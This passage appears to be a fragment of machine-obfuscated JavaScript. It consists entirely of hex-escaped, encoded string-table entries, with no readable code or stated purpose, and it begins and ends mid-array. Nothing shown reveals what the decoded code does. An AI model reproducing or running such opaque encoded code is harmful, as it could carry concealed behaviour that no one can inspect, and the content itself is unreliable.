\x6a\x77\x6f\x54\x43\x75\x4d\x4f\x2f\x42\x45\x37\x44\x68\x63\x4b\x64\x4c\x52\x45\x59','\x4f\x6a\x48\x43\x67\x41\x6e\x44\x6f\x51\x3d\x3d','\x46\x63\x4b\x45\x57\x41\x3d\x3d','\x77\x36\x58\x44\x76\x56\x35\x65\x65\x4d\x4b\x53\x45\x38\x4b\x6e\x48\x51\x3d\x3d','\x4f\x73\x4b\x7a\x54\x73\x4f\x53\x77\x37\x67\x45','\x77\x70\x4c\x44\x70\x6a\x58\x44\x73\x4d\x4b\x43\x58\x38\x4f\x37\x77\x34\x4a\x37\x62\x57\x78\x45\x77\x36\x44\x44\x69\x52\x64\x55\x4b\x4d\x4b\x4a\x42\x6e\x67\x6d\x4c\x46\x64\x46\x77\x6f\x78\x4d\x77\x71\x59\x3d','\x77\x70\x56\x34\x53\x43\x4c\x44\x6a\x77\x3d\x3d','\x41\x73\x4f\x4d\x4e\x67\x3d\x3d','\x54\x4d\x4b\x4f\x47\x43\x6e\x44\x75\x38\x4b\x74\x47\x67\x3d\x3d','\x4f\x38\x4f\x73\x4e\x6b\x62\x43\x6c\x58\x63\x42\x77\x72\x72\x44\x75\x42\x41\x38\x77\x35\x67\x2f\x77\x37\x62\x43\x69\x73\x4b\x46\x77\x37\x51\x3d','\x4f\x32\x34\x49\x77\x72\x48\x43\x70\x44\x67\x3d','\x5a\x4d\x4f\x4d\x77\x36\x49\x37\x4e\x54\x37\x44\x6e\x55\x6f\x43\x54\x41\x3d\x3d','\x77\x35\x39\x6e\x77\x6f\x6c\x70\x77\x70\x73\x48\x49\x69\x6f\x36\x4c\x53\x7a\x43\x71\x52\x37\x43\x73\x31\x6f\x4b\x77\x36\x76\x44\x71\x58\x6f\x44\x77\x70\x38\x50\x4c\x48\x6c\x31\x62\x38\x4f\x67\x4a\x38\x4f\x6a\x77\x34\x49\x71\x54\x38\x4b\x69\x77\x70\x39\x55\x50\x63\x4f\x59\x77\x6f\x4d\x33','\x43\x79\x54\x43\x71\x63\x4b\x79\x77\x70\x30\x3d','\x77\x34\x48\x43\x70\x41\x72\x43\x71\x38\x4f\x68\x65\x33\x31\x44\x77\x35\x44\x43\x6a\x51\x48\x44\x74\x7a\x67\x3d','\x77\x36\x6b\x6f\x77\x37\x33\x44\x74\x38\x4b\x61\x66\x41\x3d\x3d','\x77\x70\x2f\x43\x72\x78\x50\x43\x74\x73\x4b\x4a','\x4e\x4d\x4f\x6d\x4a\x4d\x4b\x59\x62\x73\x4f\x41\x58\x4d\x4b\x42\x58\x38\x4f\x75\x53\x38\x4f\x64\x77\x71\x59\x35\x55\x4d\x4f\x4e\x4f\x32\x6e\x43\x6e\x63\x4f\x65\x54\x33\x4a\x46\x61\x79\x63\x74\x52\x4d\x4b\x41\x77\x37\x42\x41\x77\x72\x56\x76\x61\x73\x4b\x4c\x42\x73\x4f\x66\x52\x51\x66\x43\x68\x77\x3d\x3d','\x48\x6c\x45\x64\x77\x71\x2f\x44\x74\x45\x68\x37\x77\x37\x4e\x72\x58\x79\x73\x76\x77\x37\x38\x3d','\x52\x4d\x4f\x77\x77\x70\x6c\x50\x77\x36\x4c\x44\x67\x77\x3d\x3d','\x77\x35\x4e\x30\x77\x70\x35\x75\x77\x70\x67\x3d','\x77\x70\x50\x43\x76\x41\x54\x43\x73\x63\x4b\x4b\x41\x55\x6b\x35\x46\x4d\x4f\x64\x51\x73\x4b\x4b\x4b\x73\x4f\x77\x56\x56\x42\x51\x77\x72\x62\x44\x70\x63\x4f\x73\x77\x72\x68\x7a\x4e\x68\x50\x44\x75\x63\x4b\x75\x43\x42\x4c\x43\x6d\x63\x4f\x48\x62\x63\x4b\x69\x77\x6f\x4c\x43\x68\x4d\x4f\x41\x63\x63\x4b\x33\x77\x6f\x70\x49','\x77\x37\x30\x37\x77\x37\x44\x44\x72\x4d\x4b\x62','\x77\x6f\x48\x44\x67\x55\x78\x72\x77\x6f\x7a\x44\x6a\x63\x4b\x49\x4a\x56\x63\x4e\x4f\x4d\x4f\x4f\x43\x77\x3d\x3d','\x44\x38\x4b\x68\x63\x30\x30\x72\x57\x77\x3d\x3d','\x4b\x79\x49\x64\x64\x38\x4f\x44\x46\x43\x35\x79\x50\x42\x34\x70\x77\x6f\x67\x56\x4a\x54\x49\x78\x77\x71\x58\x43\x6d\x73\x4b\x73\x77\x37\x59\x74\x43\x6a\x54\x43\x69\x63\x4b\x56\x61\x4d\x4f\x45\x77\x6f\x4e\x73\x43\x42\x6b\x6c\x41\x67\x45\x4f\x66\x44\x4c\x44\x74\x7a\x45\x62\x50\x73\x4f\x4f\x77\x35\x77\x36\x46\x63\x4f\x79','\x47\x44\x33\x43\x72\x4d\x4b\x30\x77\x6f\x77\x74','\x77\x70\x4e\x31\x55\x54\x44\x44\x67\x33\x54\x44\x6e\x41\x3d\x3d','\x77\x34\x51\x51\x77\x6f\x46\x52\x57\x68\x56\x58\x52\x30\x46\x73\x4b\x4d\x4b\x36\x77\x71\x67\x4b\x59\x4d\x4f\x7a\x54\x4d\x4f\x70\x77\x35\x37\x43\x6e\x73\x4b\x61\x77\x34\x55\x56\x4c\x73\x4b\x50','\x49\x6a\x48\x43\x6d\x68\x58\x44\x6f\x38\x4b\x7a\x62\x38\x4f\x7a\x77\x72\x4c\x43\x67\x38\x4f\x32\x77\x34\x63\x52\x77\x34\x49\x47','\x57\x63\x4b\x61\x42\x44\x33\x44\x70\x73\x4b\x77','\x77\x36\x6b\x6f\x77\x37\x33\x44\x72\x38\x4b\x62','\x62\x63\x4f\x42\x77\x37\x73\x77\x4d\x7a\x50\x44\x76\x55\x30\x5a\x45\x55\x68\x42\x53\x63\x4f\x63\x77\x71\x7a\x44\x67\x38\x4f\x6e\x77\x37\x66\x43\x71\x6e\x77\x59\x77\x71\x56\x45\x77\x36\x33\x43\x69\x32\x4a\x37\x77\x34\x7a\x44\x72\x73\x4f\x64','\x77\x70\x78\x69\x77\x34\x44\x43\x74\x38\x4b\x74','\x77\x6f\x62\x43\x69\x63\x4f\x7a\x77\x35\x4c\x44\x71\x57\x44\x44\x70\x73\x4b\x4a\x77\x34\x6f\x31\x77\x71\x63\x45\x4e\x67\x3d\x3d','\x4c\x73\x4b\x55\x53\x63\x4b\x30\x77\x36\x4a\x79','\x41\x38\x4b\x79\x5a\x45\x6f\x6f\x53\x63\x4f\x48\x77\x36\x6a\x43\x6c\x79\x54\x43\x68\x4d\x4f\x6b\x4e\x47\x72\x43\x6e\x63\x4b\x4d\x77\x72\x73\x4a\x44\x57\x45\x6c\x77\x71\x4e\x42\x77\x6f\x4c\x44\x73\x38\x4b\x4d\x77\x36\x67\x77\x77\x71\x44\x44\x73\x73\x4f\x6c\x77\x70\x6b\x3d','\x42\x78\x52\x31\x77\x37\x4a\x54','\x59\x73\x4b\x56\x58\x56\x30\x55\x46\x38\x4b\x63\x63\x53\x37\x44\x6f\x46\x66\x44\x6d\x30\x49\x3d','\x77\x36\x50\x43\x68\x4d\x4b\x43\x54\x31\x67\x50\x66\x57\x38\x3d','\x50\x4d\x4f\x56\x77\x35\x51\x32\x49\x45\x48\x44\x75\x32\x66\x43\x74\x4d\x4b\x74\x56\x47\x42\x64\x77\x37\x41\x41\x4c\x47\x7a\x43\x75\x48\x55\x68\x77\x6f\x7a\x43\x6c\x67\x3d\x3d','\x77\x70\x66\x44\x6f\x4d\x4f\x2b\x77\x37\x74\x58\x4e\x32\x41\x66\x5a\x6d\x4d\x47\x54\x63\x4b\x45','\x77\x70\x72\x43\x6c\x38\x4f\x78','\x44\x56\x5a\x63','\x41\x78\x66\x43\x75\x67\x3d\x3d','\x48\x6d\x44\x43\x74\x38\x4f\x77\x4a\x73\x4b\x54\x4b\x56\x7a\x43\x69\x32\x4a\x71\x77\x35\x6c\x61\x54\x4d\x4f\x43\x65\x4d\x4f\x57\x64\x6e\x78\x46\x77\x35\x31\x62\x77\x37\x44\x43\x72\x4d\x4f\x50\x77\x71\x73\x36\x42\x55\x72\x44\x71\x58\x33\x44\x6d\x77\x72\x44\x75\x67\x3d\x3d','\x61\x52\x44\x43\x6b\x44\x55\x3d','\x77\x6f\x2f\x43\x76\x42\x7a\x43\x76\x4d\x4b\x43\x44\x51\x3d\x3d','\x77\x70\x44\x44\x71\x43\x51\x3d','\x5a\x63\x4b\x77\x77\x6f\x30\x3d','\x77\x34\x50\x43\x6d\x73\x4f\x33\x77\x34\x4d\x3d','\x77\x72\x76\x44\x6c\x63\x4f\x4e','\x77\x72\x66\x44\x6f\x42\x41\x3d','\x43\x4d\x4b\x63\x65\x41\x3d\x3d','\x58\x45\x56\x2b\x77\x36\x6f\x41\x77\x6f\x4c\x43\x71\x52\x33\x43\x6c\x42\x48\x43\x70\x77\x3d\x3d','\x50\x45\x2f\x43\x67\x55\x67\x57','\x77\x6f\x6a\x44\x71\x42\x44\x44\x72\x63\x4b\x58\x56\x38\x4f\x68\x77\x34\x6f\x3d','\x56\x41\x54\x43\x6c\x7a\x55\x3d','\x63\x73\x4b\x54\x44\x41\x3d\x3d','\x62\x63\x4b\x51\x46\x51\x3d\x3d','\x51\x4d\x4f\x32\x77\x70\x38\x52\x42\x63\x4b\x53\x58\x30\x38\x50\x77\x34\x5a\x45\x55\x7a\x6e\x43\x74\x33\x6a\x44\x76\x38\x4f\x72\x77\x71\x70\x63\x45\x44\x34\x54\x77\x72\x6e\x44\x6a\x63\x4b\x4b\x41\x52\x37\x43\x6d\x63\x4b\x77\x59\x73\x4b\x30\x77\x37\x37\x43\x6a\x38\x4f\x30\x58\x33\x6b\x67\x66\x63\x4b\x64\x77\x71\x49\x3d','\x4a\x33\x55\x56\x77\x37\x35\x67\x42\x43\x4c\x43\x6e\x42\x68\x78\x58\x46\x66\x44\x6c\x69\x6c\x6d\x61\x46\x7a\x43\x68\x63\x4b\x45\x77\x35\x37\x44\x6a\x46\x58\x44\x6c\x38\x4f\x5a\x77\x72\x38\x76\x77\x72\x6e\x44\x72\x56\x48\x43\x6d\x73\x4b\x52\x51\x56\x37\x43\x67\x58\x73\x51\x57\x32\x6e\x44\x6f\x7a\x4e\x6d\x77\x6f\x33\x44\x6c\x38\x4f\x47\x77\x34\x66\x44\x6d\x68\x31\x36\x62\x41\x34\x72\x77\x6f\x68\x35\x57\x63\x4b\x50\x58\x38\x4b\x6a\x41\x4d\x4f\x6a\x64\x73\x4f\x30\x64\x38\x4b\x38\x4e\x63\x4b\x73','\x56\x43\x77\x34','\x77\x37\x41\x76\x77\x70\x45\x3d','\x41\x55\x52\x7a\x77\x34\x6f\x41\x77\x6f\x49\x3d','\x77\x37\x56\x54\x77\x71\x38\x3d','\x4a\x7a\x63\x45\x66\x77\x3d\x3d','\x45\x45\x56\x2b\x77\x35\x67\x3d','\x77\x6f\x2f\x44\x73\x69\x48\x44\x71\x73\x4b\x52\x54\x41\x3d\x3d','\x59\x63\x4b\x50\x77\x71\x44\x43\x6b\x68\x72\x43\x72\x63\x4f\x4f\x77\x37\x6f\x45\x65\x54\x44\x44\x69\x38\x4b\x71','\x77\x35\x33\x43\x75\x67\x67\x3d','\x77\x34\x4a\x30\x77\x70\x77\x3d','\x77\x71\x68\x2b\x64\x77\x3d\x3d','\x64\x63\x4f\x59\x47\x38\x4b\x66\x61\x73\x4f\x41\x57\x4d\x4b\x64\x57\x4d\x4b\x73\x58\x38\x4f\x78\x77\x70\x45\x75\x59\x73\x4f\x46\x4b\x33\x58\x43\x69\x73\x4f\x2f\x45\x56\x56\x33\x42\x42\x45\x47\x63\x4d\x4b\x73\x77\x35\x55\x4f\x77\x6f\x51\x74\x55\x73\x4b\x66','\x77\x37\x48\x43\x6e\x4d\x4b\x4d\x57\x67\x3d\x3d','\x62\x38\x4b\x59\x77\x72\x62\x43\x67\x41\x2f\x43\x72\x38\x4f\x75','\x42\x68\x78\x33\x77\x36\x4e\x5a\x51\x67\x3d\x3d','\x43\x63\x4b\x38\x63\x56\x59\x69\x54\x63\x4f\x64\x77\x37\x4d\x3d','\x49\x30\x41\x4d','\x77\x70\x37\x43\x73\x68\x7a\x43\x71\x38\x4b\x43\x44\x46\x67\x3d','\x77\x71\x50\x43\x69\x38\x4f\x56\x77\x71\x45\x72\x77\x36\x39\x31\x77\x71\x7a\x43\x68\x41\x3d\x3d','\x53\x63\x4f\x38\x61\x4d\x4b\x43\x77\x71\x66\x43\x73\x4d\x4b\x58','\x77\x35\x2f\x43\x67\x4d\x4f\x6a','\x4b\x79\x49\x64\x64\x38\x4f\x44\x46\x43\x35\x79\x50\x41\x3d\x3d','\x4d\x38\x4b\x34\x51\x38\x4f\x61\x77\x36\x67\x4a\x77\x72\x66\x44\x6b\x63\x4f\x72\x48\x79\x6b\x42\x53\x7a\x49\x36\x77\x35\x6a\x44\x6c\x73\x4b\x4a','\x65\x4d\x4b\x44\x47\x53\x73\x3d','\x77\x36\x2f\x44\x73\x55\x64\x76\x52\x63\x4b\x47\x42\x67\x3d\x3d','\x4e\x73\x4f\x63\x77\x72\x38\x6c\x5a\x43\x37\x43\x75\x6c\x35\x61\x51\x77\x74\x4f\x47\x38\x4f\x53\x77\x35\x6b\x3d','\x77\x34\x44\x43\x6e\x38\x4f\x6f\x77\x34\x4a\x4b','\x77\x36\x49\x53\x4a\x4d\x4f\x37\x77\x36\x72\x44\x6e\x77\x3d\x3d','\x4e\x73\x4b\x44\x77\x37\x64\x73\x4a\x4d\x4b\x78\x4d\x79\x67\x77\x77\x36\x6b\x6b\x4d\x41\x4c\x43\x72\x47\x58\x44\x6e\x38\x4f\x39\x77\x71\x6c\x4b\x62\x31\x78\x79\x77\x34\x58\x43\x72\x4d\x4f\x6b\x62\x46\x54\x44\x67\x73\x4b\x48\x59\x38\x4f\x36\x77\x72\x66\x43\x6e\x73\x4f\x4f\x41\x31\x64\x38\x4a\x73\x4f\x62\x77\x37\x58\x44\x6d\x43\x4a\x6f\x77\x72\x44\x43\x70\x63\x4b\x74\x58\x73\x4b\x76\x4e\x73\x4f\x34\x5a\x4d\x4f\x38\x77\x37\x72\x44\x68\x63\x4f\x72\x77\x72\x7a\x43\x70\x38\x4f\x31\x50\x73\x4f\x74\x44\x46\x4a\x36\x77\x36\x38\x3d','\x77\x70\x7a\x43\x72\x38\x4f\x75','\x77\x70\x72\x43\x67\x63\x4f\x42\x50\x47\x74\x79\x77\x36\x54\x43\x72\x38\x4f\x4c\x43\x38\x4f\x41\x77\x70\x4e\x73\x4e\x73\x4f\x4b\x4f\x6d\x6b\x3d','\x50\x38\x4f\x31\x4e\x45\x76\x43\x6a\x67\x3d\x3d','\x4c\x7a\x6a\x43\x6a\x51\x37\x44\x68\x38\x4b\x39\x66\x38\x4f\x35\x77\x6f\x48\x44\x6d\x51\x3d\x3d','\x65\x45\x33\x43\x6a\x77\x3d\x3d','\x41\x51\x70\x35\x77\x71\x49\x75\x77\x71\x38\x3d','\x4a\x38\x4b\x64\x52\x67\x3d\x3d','\x77\x6f\x42\x78\x52\x53\x58\x44\x71\x32\x34\x3d','\x77\x35\x34\x74\x77\x36\x73\x3d','\x77\x36\x4c\x44\x6c\x78\x51\x3d','\x77\x37\x2f\x44\x69\x53\x49\x3d','\x4b\x6a\x6b\x5a','\x4e\x51\x51\x6e','\x77\x34\x41\x38\x4a\x67\x3d\x3d','\x42\x45\x63\x56','\x77\x70\x2f\x44\x72\x79\x4c\x44\x71\x38\x4b\x6b\x53\x67\x3d\x3d','\x62\x69\x50\x43\x6e\x51\x3d\x3d','\x52\x78\x6e\x43\x68\x53\x38\x6f\x4b\x77\x3d\x3d','\x77\x35\x73\x41\x50\x51\x3d\x3d','\x52\x73\x4b\x73\x77\x71\x30\x3d','\x41\x4d\x4f\x57\x4a\x67\x3d\x3d','\x77\x6f\x37\x43\x71\x53\x51\x3d','\x63\x73\x4b\x74\x4a\x41\x3d\x3d','\x77\x70\x66\x44\x6d\x6b\x68\x72\x77\x6f\x7a\x44\x6e\x67\x3d\x3d','\x41\x73\x4f\x4b\x45\x51\x3d\x3d','\x66\x41\x48\x43\x67\x41\x3d\x3d','\x77\x70\x37\x43\x74\x52\x50\x43\x71\x73\x4b\x75\x44\x31\x6b\x7a\x4a\x38\x4b\x48','\x77\x72\x58\x43\x6a\x63\x4f\x51\x77\x72\x59\x4d\x77\x37\x49\x3d','\x51\x69\x67\x7a','\x56\x38\x4f\x33\x77\x35\x38\x3d','\x4b\x6b\x46\x31','\x58\x38\x4f\x50\x77\x6f\x59\x3d','\x41\x44\x4c\x43\x6a\x67\x3d\x3d','\x48\x73\x4f\x79\x42\x51\x3d\x3d','\x4b\x55\x62\x43\x6a\x45\x38\x79\x77\x72\x41\x3d','\x77\x70\x76\x44\x6e\x68\x6f\x3d','\x77\x36\x30\x66\x4b\x38\x4f\x75\x77\x35\x2f\x44\x67\x77\x3d\x3d','\x52\x63\x4b\x73\x61\x67\x3d\x3d','\x51\x63\x4f\x4c\x77\x6f\x38\x3d','\x4c\x38\x4f\x74\x4f\x56\x44\x43\x75\x57\x39\x4c\x77\x72\x6a\x44\x6c\x51\x73\x3d','\x77\x34\x55\x30\x44\x67\x3d\x3d','\x4a\x31\x45\x75','\x61\x4d\x4f\x37\x5a\x73\x4b\x4e\x4f\x4d\x4f\x64\x47\x4d\x4b\x53\x48\x73\x4b\x38\x43\x77\x3d\x3d','\x77\x35\x2f\x44\x72\x42\x54\x43\x6c\x54\x6b\x3d','\x54\x38\x4b\x79\x54\x77\x3d\x3d','\x77\x35\x2f\x43\x69\x73\x4f\x71\x77\x34\x78\x4b\x77\x72\x55\x3d','\x57\x63\x4f\x6d\x5a\x4d\x4b\x43\x77\x72\x7a\x43\x72\x67\x3d\x3d','\x5a\x4d\x4f\x48\x77\x6f\x6b\x76\x59\x48\x4c\x43\x71\x41\x3d\x3d','\x77\x36\x44\x43\x6e\x63\x4b\x42\x53\x45\x6f\x53','\x51\x73\x4b\x7a\x64\x67\x3d\x3d','\x50\x38\x4b\x34\x52\x4d\x4f\x51\x77\x37\x51\x6a\x77\x6f\x51\x3d','\x4e\x73\x4f\x69\x50\x4d\x4b\x57\x66\x63\x4f\x4a','\x4f\x4d\x4f\x67\x4b\x31\x59\x3d','\x77\x70\x6a\x44\x6c\x30\x64\x2b\x77\x72\x6e\x44\x67\x67\x3d\x3d','\x4b\x55\x48\x43\x67\x6c\x59\x61\x77\x71\x45\x3d','\x77\x35\x7a\x43\x6a\x63\x4b\x61\x4b\x53\x38\x3d','\x50\x31\x5a\x4e\x77\x6f\x6e\x44\x6c\x51\x3d\x3d','\x4b\x4d\x4b\x39\x5a\x51\x3d\x3d','\x44\x48\x4d\x47\x77\x6f\x66\x43\x71\x44\x73\x3d','\x77\x72\x31\x46\x56\x32\x6a\x44\x67\x33\x54\x44\x6a\x4d\x4b\x72\x52\x6b\x44\x43\x6e\x52\x78\x42\x77\x71\x67\x3d','\x46\x55\x58\x43\x6d\x47\x77\x56\x62\x68\x6f\x59\x77\x36\x4c\x44\x6d\x38\x4f\x66\x51\x54\x51\x68\x77\x37\x7a\x43\x70\x6d\x31\x46\x77\x70\x6b\x6c\x4e\x73\x4b\x73\x77\x71\x48\x43\x6f\x6d\x63\x54\x61\x73\x4b\x6b\x77\x6f\x30\x5a\x46\x6d\x39\x35\x77\x36\x55\x54\x77\x72\x62\x43\x6d\x63\x4b\x4b\x4a\x4d\x4f\x49','\x51\x77\x6b\x73\x52\x42\x77\x3d','\x77\x71\x62\x43\x69\x73\x4f\x42','\x77\x34\x68\x45\x77\x72\x30\x3d','\x46\x67\x68\x37','\x66\x73\x4f\x63\x77\x6f\x38\x35\x62\x45\x38\x3d','\x51\x55\x72\x43\x6a\x63\x4f\x32','\x77\x70\x4c\x44\x6d\x31\x77\x3d','\x47\x45\x31\x4b','\x77\x37\x72\x43\x74\x44\x67\x3d','\x5a\x31\x33\x43\x67\x67\x3d\x3d','\x77\x72\x72\x44\x73\x63\x4f\x4d','\x42\x45\x33\x43\x75\x67\x3d\x3d','\x77\x35\x44\x43\x6b\x73\x4b\x68','\x50\x47\x4e\x77','\x77\x34\x44\x44\x75\x52\x62\x43\x6d\x7a\x6e\x43\x68\x77\x3d\x3d','\x55\x6b\x42\x57\x77\x6f\x2f\x44\x69\x63\x4f\x51\x59\x6b\x49\x3d','\x52\x31\x46\x46','\x77\x72\x78\x74\x77\x72\x66\x43\x6f\x4d\x4f\x4a\x4f\x47\x44\x43\x6f\x63\x4f\x41\x77\x35\x7a\x44\x6a\x56\x4c\x43\x6b\x73\x4f\x4a\x48\x58\x58\x44\x75\x54\x4a\x4c\x77\x71\x6e\x44\x69\x38\x4b\x68\x57\x6d\x50\x44\x67\x6c\x44\x43\x71\x54\x62\x44\x76\x38\x4b\x75\x77\x72\x7a\x43\x6c\x42\x38\x44\x77\x36\x59\x6b\x77\x6f\x46\x2b\x48\x32\x77\x3d','\x77\x35\x76\x43\x71\x38\x4b\x54','\x62\x38\x4f\x46\x77\x36\x4d\x2b\x49\x44\x6f\x3d','\x77\x70\x72\x44\x72\x6a\x59\x3d','\x47\x73\x4b\x68\x58\x41\x3d\x3d','\x41\x55\x30\x52\x77\x72\x4d\x3d','\x77\x72\x4c\x43\x69\x44\x51\x3d','\x77\x35\x51\x46\x77\x34\x50\x44\x72\x4d\x4b\x4b\x59\x6a\x33\x44\x75\x77\x3d\x3d','\x77\x70\x66\x43\x6c\x38\x4f\x44\x77\x71\x55\x30','\x77\x37\x2f\x43\x6a\x63\x4b\x4e\x58\x45\x6f\x49','\x46\x4d\x4b\x4a\x56\x77\x3d\x3d','\x77\x35\x2f\x44\x71\x52\x72\x43\x6a\x7a\x6e\x43\x6e\x51\x3d\x3d','\x47\x41\x66\x43\x68\x41\x3d\x3d','\x4b\x63\x4b\x31\x5a\x38\x4f\x65\x77\x36\x6a\x44\x74\x73\x4f\x57\x77\x36\x4d\x74\x77\x70\x66\x44\x71\x56\x35\x57\x77\x72\x64\x44\x59\x57\x62\x44\x70\x4d\x4b\x62\x49\x73\x4b\x6e\x4c\x4d\x4b\x7a\x63\x6e\x35\x4e\x57\x47\x48\x44\x6a\x38\x4b\x4a\x77\x34\x31\x79\x61\x30\x46\x68\x77\x36\x6a\x43\x68\x6d\x48\x43\x71\x4d\x4f\x46','\x54\x38\x4b\x50\x77\x72\x49\x3d','\x77\x35\x55\x54\x77\x36\x77\x55\x77\x35\x44\x43\x70\x77\x3d\x3d','\x46\x38\x4b\x73\x51\x77\x3d\x3d','\x77\x34\x2f\x44\x74\x42\x6e\x43\x6a\x67\x37\x43\x67\x42\x6e\x43\x75\x7a\x49\x6a','\x52\x63\x4f\x71\x77\x70\x6c\x54\x77\x34\x58\x44\x6e\x31\x46\x63\x77\x6f\x4c\x44\x6a\x41\x3d\x3d','\x77\x72\x44\x43\x6b\x63\x4f\x63','\x47\x38\x4b\x6b\x77\x35\x70\x50\x46\x63\x4b\x66','\x77\x70\x64\x32\x64\x79\x50\x44\x6d\x48\x50\x44\x67\x63\x4b\x74','\x77\x72\x62\x43\x75\x53\x51\x3d','\x53\x73\x4f\x6e\x77\x70\x5a\x47\x77\x37\x4c\x44\x6d\x41\x3d\x3d','\x49\x4d\x4b\x54\x53\x73\x4b\x76\x77\x34\x31\x34\x63\x4d\x4f\x41\x77\x35\x6a\x44\x6f\x67\x3d\x3d','\x49\x6b\x7a\x44\x71\x77\x3d\x3d','\x43\x38\x4b\x65\x58\x48\x7a\x44\x72\x73\x4f\x37\x46\x58\x54\x43\x6d\x73\x4f\x34\x77\x6f\x66\x43\x76\x73\x4b\x75\x77\x36\x4c\x43\x67\x48\x52\x54\x4d\x32\x6e\x43\x70\x32\x7a\x44\x71\x51\x6c\x53\x77\x37\x39\x2f\x61\x73\x4f\x37\x61\x4d\x4f\x62\x62\x67\x3d\x3d','\x49\x6d\x46\x41\x77\x37\x4d\x6e','\x77\x36\x51\x59\x77\x70\x49\x3d','\x58\x4d\x4b\x71\x64\x41\x3d\x3d','\x77\x6f\x64\x38\x51\x77\x3d\x3d','\x5a\x33\x33\x43\x6c\x67\x3d\x3d','\x41\x73\x4b\x6b\x52\x67\x3d\x3d','\x61\x73\x4b\x67\x42\x51\x3d\x3d','\x66\x63\x4b\x4a\x55\x55\x45\x3d','\x55\x78\x59\x76\x52\x67\x46\x38','\x77\x34\x51\x43\x47\x77\x3d\x3d','\x4a\x6e\x56\x43','\x77\x37\x38\x6a\x77\x34\x73\x3d','\x4e\x43\x41\x64','\x77\x36\x33\x44\x68\x63\x4f\x42\x77\x71\x55\x35\x77\x36\x34\x6d\x77\x36\x59\x3d','\x45\x79\x51\x46','\x77\x72\x72\x43\x67\x4d\x4f\x66\x77\x71\x4d\x35\x77\x36\x34\x3d','\x41\x51\x42\x71\x77\x36\x38\x3d','\x77\x35\x51\x58\x77\x37\x49\x3d','\x77\x70\x6a\x44\x6f\x69\x51\x3d','\x58\x46\x37\x43\x6a\x67\x3d\x3d','\x77\x34\x41\x67\x77\x34\x59\x3d','\x50\x4d\x4b\x35\x53\x63\x4f\x62','\x77\x37\x33\x43\x6c\x38\x4f\x6c','\x44\x67\x74\x76','\x77\x36\x63\x75\x77\x6f\x51\x3d','\x77\x34\x6a\x44\x75\x56\x50\x44\x6b\x7a\x76\x43\x69\x6c\x62\x44\x73\x51\x55\x50\x4f\x6c\x48\x44\x74\x38\x4b\x44\x77\x34\x6a\x43\x74\x32\x6e\x44\x72\x54\x42\x2b\x48\x6e\x4d\x47\x77\x71\x77\x4e\x45\x77\x62\x43\x6c\x4d\x4b\x6c\x54\x6c\x68\x39\x61\x30\x44\x43\x68\x4d\x4b\x67\x47\x55\x7a\x43\x70\x6e\x51\x3d','\x77\x71\x64\x34\x55\x44\x49\x3d','\x77\x34\x6f\x54\x77\x37\x59\x6e\x77\x34\x33\x43\x6f\x73\x4b\x43','\x77\x35\x33\x44\x76\x77\x34\x3d','\x77\x6f\x52\x38\x55\x41\x50\x44\x67\x33\x66\x44\x69\x67\x3d\x3d','\x62\x73\x4b\x71\x77\x70\x63\x3d','\x77\x34\x67\x56\x77\x37\x51\x3d','\x57\x55\x4a\x39\x77\x71\x67\x66\x77\x72\x4c\x44\x67\x73\x4b\x4b\x77\x34\x45\x31','\x4f\x44\x2f\x43\x71\x7a\x48\x44\x6b\x4d\x4b\x42\x62\x38\x4f\x75\x77\x71\x6e\x44\x67\x38\x4f\x7a','\x61\x63\x4f\x48\x77\x6f\x45\x3d','\x77\x6f\x4c\x43\x6d\x63\x4f\x67','\x77\x70\x6a\x44\x74\x38\x4f\x31\x77\x37\x31\x58\x4f\x67\x3d\x3d','\x77\x70\x48\x43\x75\x42\x7a\x43\x76\x38\x4b\x5a\x43\x41\x3d\x3d','\x47\x31\x63\x4c\x77\x72\x55\x3d','\x59\x63\x4b\x74\x63\x77\x3d\x3d','\x77\x37\x7a\x43\x71\x4d\x4f\x53','\x51\x63\x4b\x58\x55\x77\x3d\x3d','\x42\x6a\x51\x38','\x77\x34\x33\x44\x70\x57\x6b\x3d','\x4d\x31\x39\x69','\x47\x51\x38\x30','\x45\x67\x78\x4d','\x46\x47\x4e\x63','\x44\x46\x62\x43\x68\x67\x3d\x3d','\x77\x72\x37\x43\x73\x67\x49\x3d','\x77\x70\x66\x44\x76\x63\x4f\x31\x77\x36\x6c\x58\x49\x46\x41\x51\x64\x32\x45\x52','\x51\x73\x4f\x6e\x77\x70\x70\x55\x77\x36\x48\x44\x6c\x31\x42\x4c','\x53\x63\x4f\x38\x61\x4d\x4b\x43\x77\x72\x7a\x43\x72\x73\x4b\x48\x77\x37\x59\x48\x77\x36\x66\x44\x6d\x67\x3d\x3d','\x77\x35\x44\x43\x73\x67\x33\x43\x72\x4d\x4f\x48\x65\x33\x31\x66','\x46\x63\x4b\x56\x77\x35\x30\x3d','\x44\x73\x4f\x50\x46\x41\x3d\x3d','\x77\x70\x74\x58\x52\x51\x3d\x3d','\x77\x37\x59\x41\x49\x51\x3d\x3d','\x4d\x38\x4b\x67\x77\x34\x42\x4e','\x4d\x63\x4b\x7a\x56\x4d\x4f\x68\x77\x36\x55\x42\x77\x6f\x63\x3d','\x77\x72\x6a\x44\x6b\x68\x4d\x3d','\x56\x32\x58\x43\x6a\x52\x78\x70\x44\x38\x4b\x2f\x77\x37\x55\x35\x77\x6f\x2f\x43\x67\x43\x62\x43\x68\x67\x3d\x3d','\x41\x55\x46\x39\x77\x35\x41\x41','\x56\x73\x4b\x73\x77\x71\x51\x3d','\x53\x42\x54\x43\x69\x6a\x6f\x64\x4e\x77\x3d\x3d','\x50\x38\x4f\x2f\x4f\x38\x4b\x43\x66\x63\x4f\x53','\x4a\x63\x4f\x2f\x45\x67\x3d\x3d','\x54\x56\x4c\x43\x6d\x51\x3d\x3d','\x64\x38\x4b\x54\x77\x71\x48\x43\x6c\x67\x6a\x43\x6f\x63\x4f\x6c\x77\x37\x4d\x46','\x55\x4d\x4b\x48\x41\x79\x6e\x44\x70\x73\x4b\x72','\x77\x70\x6e\x43\x75\x77\x41\x3d','\x77\x36\x72\x43\x6c\x63\x4f\x52','\x66\x73\x4b\x50\x57\x63\x4b\x6f\x77\x36\x73\x3d','\x62\x78\x76\x43\x70\x51\x3d\x3d','\x77\x72\x4d\x52\x4b\x38\x4f\x77\x77\x36\x33\x44\x6b\x67\x3d\x3d','\x4d\x6e\x4d\x50\x77\x71\x58\x43\x70\x43\x4d\x3d','\x41\x55\x54\x43\x72\x41\x3d\x3d','\x41\x51\x4c\x43\x71\x41\x3d\x3d','\x77\x34\x6e\x44\x74\x4d\x4f\x36\x77\x37\x5a\x51\x4e\x77\x3d\x3d','\x4e\x63\x4b\x61\x52\x38\x4b\x6f\x77\x36\x73\x3d','\x77\x35\x66\x43\x67\x38\x4f\